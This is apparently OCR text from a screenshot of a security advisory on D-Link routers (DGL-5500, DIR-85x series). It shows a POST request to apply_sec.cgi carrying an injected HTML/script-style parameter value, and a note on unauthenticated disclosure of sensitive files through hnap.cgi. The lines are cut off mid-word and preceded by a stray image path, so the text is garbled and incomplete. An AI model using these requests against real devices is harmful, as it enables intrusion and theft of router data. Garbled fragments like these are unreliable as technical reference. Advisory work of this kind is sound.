
HTTP/1.1

For the DGL-5500

http://<IP>/apply_sec.cgi

POST

graph_code=X&session_id=123456&log
weight%3Abold%3B%22%3ESquirrel%20I
HTTP/1.1

----------------------------------
Sensitive Information Disclosure -
The D-Link models DGL-5500, DIR-85
vulnerability which an unauthentic
sensitive files:

http://<IP>:8080/hnap.cgi and /HNAP